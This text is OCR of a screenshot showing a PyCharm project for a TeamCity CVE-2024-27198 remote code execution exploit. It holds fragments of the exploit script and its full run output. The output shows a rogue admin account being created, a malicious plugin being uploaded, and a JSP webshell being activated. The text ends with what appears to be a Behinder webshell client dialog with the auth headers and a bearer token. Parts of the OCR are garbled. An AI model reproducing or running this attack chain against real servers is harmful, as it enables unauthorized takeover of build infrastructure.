 PC
CV CVE-2024-27198
Version control
CVE-2024-27198-RCE
Project
CVE-2024-27198 C:\Users\test\PycharmProjects\CVE-2024-271
.venv library root
5xSUkGtU.jar
5xSUkGtU.zip
Structure
token_name
GREEN
RESET
session
CVE-2024-27198-RCE.py
1 85 24
405 csrf_token = GetCSRFToken(target, token)
406 session.headers.update({"X-TC-CSRF-Token": csrf_token})
407 os_version = GetOSVersion(target)
408 print(f"[+] The target operating system version is {GREEN}{os_version}{RESET}")
409 if "2023.11." in teamcity_version.split(" ")[0]:
410 print(f"[!] The current version is: {teamcity_version}. ad a malicious
plugin to upload webshell and cause RCE.")
411 continue_code = input("[!] The program will automaticall ded through the
parameter -f. Do you wish to continue? (y/n)")
if __name__ == "__main__"
Run
CVE-2024-27198-RCE
C:\Users\test\PycharmProjects\CVE-2024-27198\.venv\Scripts\python.exe C:\Users\test\PycharmProjects\CVE-2024-27198\CVE-2024- 8083
TeamCity RCE
Author: @W01fh4cker
Github: https://github.com/W01fh4cker
[+] User added successfully, username: u3765aup, password: ncp8sSIZpr, user ID: 4
[+] The target operating system version is windows 10
[!] The current version is: 2023.11.3 (build 147512). The official has deleted the /app/rest/debug/processes port. You can only upload a malicious plugin to upload webshell and cause RCE.
[!] The program will automatically upload the webshell ofbehinder3.0. You can also specify the file to be uploaded through the parameter -f. Do you wish to continue? (y/n)y
[+] The malicious plugin ROXAo7Iz was successfully uploaded and is trying to be activated
[+] Successfully load plugin ROXAo7Iz
[+] The malicious plugin ROXAo7Iz was successfully activated! Webshell url: http://192.168.198.1:8111/plugins/ROXAo7Iz/ROXAo7Iz.jsp
[+] Behinder4.0 Custom headers:
X-TC-CSRF-Token: 29791217-f0f2-4f1f-8b37-7d326b014b7a
Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.d250d1dleHJCMTg3SGVBcTAzd0hNaFB5QXVB.ZWJhMzA0NDMtNDUxNi00ZGMyLWI5NTEtZmI3NDA2OTU2YjA3
[+] Behinder4.0 transmission protocol: default_xor_base64
Process finished with exit code 0
新增Shell
URL: http://192.168.198.1:8111/plugins/ROXAo7Iz/ROXAo7Iz.jsp
脚本类型: jsp
加密类型: 默认 自定义 * 自定义：使用自定义传输协议进行加解密
传输协议: default_xor_base64
分类: default
自定义请求头:
X-TC-CSRF-Token: 29791217-f0f2-4f1f-8b37-7d326b014b7a
Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.d250d1dleHJCMTg3SGVBcTAzd0hNaFB5C
备注: 请输入备注信息
取消 保存
CVE-2024-27198 > CVE-2024-27198-RCE.py
407:38 CRLF UTF-8 4 spaces Python 3.12 (CVE-2024-27198)